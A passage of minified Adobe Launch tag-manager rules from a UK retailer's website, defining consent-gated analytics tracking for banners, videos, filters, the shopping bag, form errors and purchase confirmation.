").replace(/\s+/g," ").trim().toUpperCase(),text2=$(this).find(".mobile-inspire-box-title:eq(1)").text(),s=text1+" - "+text2,a=$(".home-disp-2-col .mobile-links").index(this)-$(".home-disp-2-col .mobile-links").length+3+1):(n="Tile",s=$(this).text().replace(/\n/g," ").replace(/\s+/g," ").trim().toUpperCase(),a=$(".home-disp-2-col .mobile-links").index($(this))-1);else if($(this).parents(".home-disp-img").length>0&&(n="Hero","mobile-category-title"==$($(this).children()[1]).attr("class")&&(s=$(this).find("p").text()),"asset1-banner-info-wrap"==$($(this).children()[1]).attr("class"))){/Bedroom/.test($(this).attr("href"))&&(s="");var r=$(this).children(".asset1-banner-info-wrap");s=$(r).find(".asset1-banner-header").text()+" "+$(r).find(".asset1-banner-button").text()}void 0!==s?(t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=n,console.log("v15 test: "+t.eVar15),t.eVar16=s,console.log("v16 test: "+t.eVar16),t.eVar17=a,console.log("eVar17 test: "+t.eVar17)):t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Homepage Banner Tracking",linkType:"o"}}]},{id:"RLb38d3c99ab584f91add9e92d3d28f532",name:"Amplience Video Tracking",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{document.addEventListener("pause",(function(e){if("video"==e.target.nodeName.toLowerCase()){var n=e.target.getBoundingClientRect();if(!(n.top>=0&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)))return;t.linkTrackVars="events",t.linkTrackEvents="event112",t.events="event112",t.tl(!0,"o","Amplience Video Pause Tracking"),t.events=t.events.replace(/(^|,)event112(,|$)/,"")}}),!0)}catch(e){}try{document.addEventListener("play",(function(e){if("video"==e.target.nodeName.toLowerCase()){if(null==e.target.getAttribute("data-video-played"))return void e.target.setAttribute("data-video-played","true");var n=e.target.getBoundingClientRect();if(!(n.top>=0&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)))return;t.linkTrackVars="events",t.linkTrackEvents="event111",t.events="event111",t.tl(!0,"o","Amplience Video Play Tracking"),t.events=t.events.replace(/(^|,)event112(,|$)/,"")}}),!0)}catch(e){}}},trackerProperties:{}}}]},{id:"RLb399e4d920bb4fa4a1eb0654b92d6971",name:"GA4 - gtag - Checkout - Shipping info event - Confirm Address button",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCbf3db2ee571846e7b98873cdd35ff86d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb3c269bd0d54497586a305f8900a017f",name:"Custom Event- Close Quick View[event53] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Action%",rightOperand:"close"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"quick view"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n.productName,"eVar42="+n.productSKU];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join()}},trackerProperties:{events:[{name:"event53"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event- Close Quick View[event53]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb3d7f6e3acda410f878412072cc9fa28",name:"[Adobe Analytics] Size Chart Click \u2013 (Set Variables event125 Send s.tl()) - UK only",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#size-chart-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event125"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Size Chart Clicked",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb472ddf295f249e8a51d542900651a68",name:"Header Menu - Shopping Bag Overlay",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cart-item__image a img, .cart-item__description a, .main.popover--my-bag a.button.button--base",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){!0===$(this).parent().parent().hasClass("cart-item__image")&&(prop17_val="Product Image - "+$(this).attr("alt")),!0===$(this).parent().hasClass("cart-item__description")&&(prop17_val="Product Name - "+$(this).text()),/Checkout/.test($(this).text().trim())&&(prop17_val=$(this).text().trim()),t.clearVars(),t.linkTrackEvents="event139",t.events="event139",t.linkTrackVars="prop17,events",t.prop17=prop17_val}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Shopping Bag Overlay",linkType:"o"}}]},{id:"RLb5ee1577b3654e74a426cd462ce421f2",name:"Checkout - Edit/Remove Gift Box Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"editGiftBoxButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event156"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Edit/Remove Gift Box Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb6d544983f3a471ea2f97c050f6e8d6b",name:"[Appsflyer] Page Bottom - Base Code Staging",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/login/",valueIsRegex:!0},{value:"checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"!==_satellite.buildInfo.environment)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC839c9602034b45478361339934a769cc-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb7987f689f324be795a89af9f7bea60f",name:"Window Loaded - Baby Category - LocalStorage",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{
modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCde26398bde6d47d8acb35eeff0c666f5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb7996992194b48e6b2a720ae15f711a2",name:"[New] All Forms - Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this;setTimeout((function(){var e=[];if($(".error-message").is(":visible")&&$(".error-message").each((function(){var t="";$(this).closest("#app").find(".input-label").length>0?""==(t=$.trim($(this).closest(".form-wrapper-group").find(".input-label").text()).replace(/\*$/,""))&&/select amount/i.test($(this).parent().siblings().find(".select-wrapper").text())&&(t="Select amount"):$(this).closest(".sign-up").find(".sign-up__error").length>0&&(t="Email Sign-up");var n=$(this).closest(".form-wrapper-group").find(".error-message").text().trim()||$(this).closest(".error-message").find(".sign-up__error").text().trim();""!=t&&""!=n&&e.push(t+": "+n)})),$(".input-wrapper--error").is(":visible"))if($(".tw-mt-3.tw-mb-3.u_w").length>0)e.push($(".tw-mt-3.tw-mb-3.u_w").text().trim());else{var s=$(n).closest("form").get(0)||$(n).closest(".wrapped-form").find("form").get(0)||$(".button").filter((function(){return this.outerHTML==n.outerHTML})).closest("form").get(0),a=$(s).find("> div > div > div").eq(0).text();/Please check/i.test(a)&&e.push($.trim(a))}e.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27",t.eVar27="Form Field Error",e=e.join("|"),t.list1=e,t.tl(!0,"o","Form Field Error Tracking"))}),1e3),t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Field Error Tracking",linkType:"o"}}]},{id:"RLb7d57fe8c95345ae8b5c708e8daf42af",name:"[Adobe Analytics] Click Event - News Letter Signup Close - (Set Variables event90 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Close Up"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event90",t.events="event90",linkTrackName="News Letter Close CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RLb84324aef86c41d78dc723be06a2f42c",name:"[Floodlight] - gtag - Click Event - B2B - Clickable Email - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.card__content a[href*="mailto:"], .text-over-image__wrapper a[href*="mailto:"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCefffb9ee2a074f0a94564253cc183d76-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb93b6db43b31467a9b4154c191a8fcf2",name:"Add filter(eVar34,eVar35,eVar37)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event-Category%",rightOperand:"facet interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event- Filter -Facet Action%",rightOperand:"add"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event- Filter -Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Filter-Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event Filters Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkType:"o"}}]},{id:"RLb9e38a329c99466c96c1c5baec8dbac2",name:"Category Page (Collections)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/c\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"complexListingPage"==universal_variable.page.subcategory}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(window).on("analytics",(function(e,n){t.clearVars();var s=void 0!==n.action?n.action:"",a=n.data;if(s.indexOf("SORT_DROPDOWN_CHANGE")>-1)t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Sort",t.eVar35=a.code,t.tl(!0,"o","Bedding PLP Interactions");else if(s.indexOf("FACET_CLEAR")>-1){t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Clear All";var r=[];$(a.facets).each((function(){r.push(this.facet)})),t.eVar35=r.join(";"),t.tl(!0,"o","Bedding PLP Interactions")}else s.indexOf("FACET_CHECKBOX")>-1?(t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",1==a.checked?t.eVar34="Filter Selected":t.eVar34="Filter Unselected",t.eVar35=a.facet+" - "+a.value,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("FACET_BREADCRUMB")>-1?(t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Filter Summary Removal",t.eVar35=a.facet+" - "+a.value,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("SWATCH_CLICK")>-1?(t.linkTrackVars="eVar45",t.eVar45=a.colourcode,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("RESULTS_LOADMORE_CLICK")>-1&&(t.linkTrackVars="events",t.linkTrackEvents="event61",t.events="event61",t.tl(!0,"o","Bedding PLP Interactions"))})),$("body").on("click",".product .btn-submit",(function(){document.cookie="AA-collectionClickthrough=event80;path=/;"})),$("#sortOptions1").on("change",(function(){t.clearVars(),t.linkTrackVars="eVar34,eVar35",t.events="event47",t.eVar34="Sort",t.eVar35=$("#sortOptions1 option:selected").val(),t.tl(!0,"o","PLP Facet Tracking")})),$(".lister-nav .item .facet_block-label input").on("change",(function(){t.clearVars();var e=$(this).closest(".item").find("h4").text().replace(/shop by /i,""),n=$(this).next().text();$(this).is(":checked")?t.eVar34="Filter Added":t.eVar34="Filter Removed",t.eVar35=e+" - "+n,t.linkTrackVars="eVar34,eVar35",t.linkTrackEvents="event47",t.events="event47",t.tl(!0,"o","PLP Facet Tracking")}))}},trackerProperties:{}}}]},{id:"RLbaf2279cfb1d4121b9c75cea75a922e4",name:"Shopping Bag - Delivery Qualification [Product Quantity Change ]- s.tl( event108)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card-qty__qty-select",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/\/bag/.test(window.location.pathname)){const e=document?.querySelector('span[data-id="delivery-mode-amount"]');if(window.deliveryFreeEventFired=window.deliveryFreeEventFired||!1,e&&!window.deliveryFreeEventFired){const n=new MutationObserver((()=>{const s=e?.textContent?.trim()?.toUpperCase();"FREE"!==s||window.deliveryFreeEventFired||(t.tl(!0,"o","Quantity Interaction",{linkTrackVars:"events",linkTrackEvents:"event108",events:"event108"}),window.deliveryFreeEventFired=!0,n.disconnect(),setTimeout((()=>{window.deliveryFreeEventFired=!1}),5e3))}));n.observe(e,{childList:!0,characterData:!0,subtree:!0})}}}},trackerProperties:{}}}]},{id:"RLbd043b1c485043ae963697b5f446f40f",name:"Click Event - All Pages - Episerver Widgets Click[evar72, event19] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".peerius-carousel__slide, .peerius-promotions__swiper-wrapper, .product-card__image-wrapper, .see-similar-product-card",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{e=e.target;var n=$(e).parents(".peerius-carousel__wrapper").find(".peerius-carousel__title").text().trim()||$(e).parents(".peerius-promotions").find(".peerius-promotions__title").text().trim()||$(e).parents(".standard-pdp__customer-viewed").find(".see-similar-title").text().trim();n&&(t.clearVars(),t.linkTrackVars="eVar72,events",t.linkTrackEvents="event19",t.events="event19",t.eVar72=n,t.tl(!0,"o","Click Event - All Pages - Episerver Widgets Click[evar72, event19] - Send Beacon - latest"))}catch(e){console.log("yrd_error, ",e)}}},trackerProperties:{}}}]},{id:"RLbe3ab0928da649478be3449c328b588e",name:"[Adobe Analytics]  Address book validation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"address book validation"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"Error"==universal_variable.event.type&&(t.eVar122=universal_variable.event.savedAddresses?universal_variable.event.savedAddresses:"false",t.eVar123=universal_variable.event.invalidAddresses?universal_variable.event.invalidAddresses:"false",t.linkTrackVars="events,eVar27,eVar122,eVar123,list1",t.linkTrackEvents="event178",t.events="event178",t.eVar27=universal_variable.event.category,t.list1=universal_variable.event.errorMessage,t.tl(!0,"o","global:event:"+universal_variable.event.category+":"+universal_variable.event.type))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbf2418714b5a433ea3d12c9fd6af1417",name:"Click Event - Search Pages - Search Again Button [event43]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'button[class="btn btn--outline"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Page - Search Again Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc01f0bdb3bd14084a7035c2fea546be7",name:" Custom Event - Filters & Sort - Sort By [evar34, evar35] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Type%",rightOperand:"sort by"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Type%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filters & Sort - Sort By [evar34, evar35]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc182b4bc4d524068a02d61933b34ae2a",name:"[Marketing] All Pages - Coveo Tag - Qubit Ping Feedback ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"const s = document.createElement('script');\ns.src = '//d1m54pdnjzjnhe.cloudfront.net/PingFeedback/ping.3.min.js';\ns.async = true;\ndocument.head.appendChild(s);\n",language:"javascript"}}]},{id:"RLc32fd37eb79f4eb19d4908aae84231c5",name:"Go Instore Purchase Trigger",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!window.location.pathname.includes("/uk/")}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC646227f7c92b4a0a86a324a439e1672c-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc414ec4730da4228b209723eb3987699",name:"Help Pages - Content Box Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".info-ctn.d-only a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0},{value:"/collect-plus/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="prop1",t.linkTrackEvents="event135",t.events="event135",t.prop1=[location.host,location.pathname].join("")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Content Box Link Tracking",linkType:"o"}}]},{id:"RLc42afb2a194b4a71b659d92961b3319f",name:"ROW - [New] Confirm Country",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".overlay__button.button.button--base",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar41,prop23,prop24,events",t.linkTrackEvents="event87";var n=$(".multiselect__option--selected").text().replace(" 10 miles","").trim(),s=$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar41=n,t.prop23=n,t.prop24=s,t.events="event87"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Confirm Country",linkType:"o"}}]},{id:"RLc679bd2da29f465693af53bd18d7e3e0",name:"[Adobe Analytics + ContentSquare] universalVariableReady \u2013 Purchase ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],window.sEvents.push("purchase,event24"),null!=window.sessionStorage.giftBoxList&&null!=window.sessionStorage.giftBoxList&&""!=window.sessionStorage.giftBoxList&&(window.sEvents.push(window.sessionStorage.giftBoxEventList),t.eVar53=window.sessionStorage.giftBoxList,window.sessionStorage.clear()),"true"==_satellite.cookie.get("yrd_secureSeen")&&_satellite.cookie.remove("yrd_secureSeen"),universal_variable.transaction.shipping_cost&&0!=universal_variable.transaction.shipping_cost&&window.sEvents.push("event181="+universal_variable.transaction.shipping_cost),universal_variable.transaction.voucher_discount&&0!=universal_variable.transaction.voucher_discount&&window.sEvents.push("event182="+universal_variable.transaction.voucher_discount),universal_variable.transaction.totalRevenue&&0!=universal_variable.transaction.totalRevenue&&window.sEvents.push("event183="+universal_variable.transaction.totalRevenue),universal_variable.transaction.tax&&0!=universal_variable.transaction.tax&&window.sEvents.push("event184="+universal_variable.transaction.tax),null!==universal_variable?.transaction?.Days_until_delivery&&void 0!==universal_variable?.transaction?.Days_until_delivery&&""!==universal_variable.transaction.Days_until_delivery&&window.sEvents.push("event212="+universal_variable.transaction.Days_until_delivery);var n=[];$.each(universal_variable.transaction.line_items,(function(){var e="",t="",s="",a="";this.product.category_id&&(e=this.product.category_id);var r=this.product.sku_code,i=this.quantity,o=this.product.unit_sale_price,c=this.product.unit_price;o=(Number(o)*Number(i)).toFixed(2),c=(Number(c)*Number(i)).toFixed(2);var l=this.product.name.replace(/,/g,"").trim(),d=this.product.id,u=this.product.size,b=this.product.color;this.product.category&&""!=this.product.category&&(t=this.product.category),this.product.subcategory&&""!=this.product.subcategory&&(s=this.product.subcategory),""!=t&&""!=s&&(a=t+" - "+s);var m=[];prodEvars=[],prodEvars.push("eVar13="+l),prodEvars.push("eVar42="+d),prodEvars.push("eVar44="+u),prodEvars.push("eVar45="+b),c&&c!==o&&(window.sEvents.includes("event185")||window.sEvents.push("event185"),window.sEvents.includes("event186")||window.sEvents.push("event186"),m.push("event185="+c),m.push("event186="+i)),""!=t&&prodEvars.push("eVar98="+a),n.push(e+";"+r+";"+i+";"+o+";"+m.join("|")+";"+prodEvars.join("|"))})),t.events=window.sEvents.join(),t.products=n.join(","),t.transactionID=_satellite.getVar("Transaction - Order ID"),t.eVar23=_satellite.getVar("eVar23 - Discount Code"),t.eVar26=_satellite.getVar("eVar26 - Delivery Method"),t.eVar33="D=cc",t.eVar36="D=xact",universal_variable.transaction.promo_code_value&&(t.eVar124=universal_variable.transaction.promo_code_value),_satellite.getVar("Query Param - irclickid")&&(t.eVar128=_satellite.getVar("Query Param - irclickid")),t.purchaseID="D=xact",window.localStorage.userType&&(t.eVar86=window.localStorage.userType),t.eVar99=_satellite.getVar("Transaction - Order ID"),universal_variable.transaction["payment method"]&&""!==universal_variable.transaction["payment method"]&&(t.eVar24=universal_variable.transaction["payment method"]),universal_variable.transaction.saved_Card_Used&&(t.eVar96=universal_variable.transaction.saved_Card_Used),universal_variable?.transaction?.delivery_day_of_week?t.eVar143=universal_variable?.transaction?.delivery_day_of_week:"Debit/Credit CardGift Card"==$("#your-payment h4").text()?"\xa30"==document.getElementById("order-total").innerText?t.eVar24="Gift 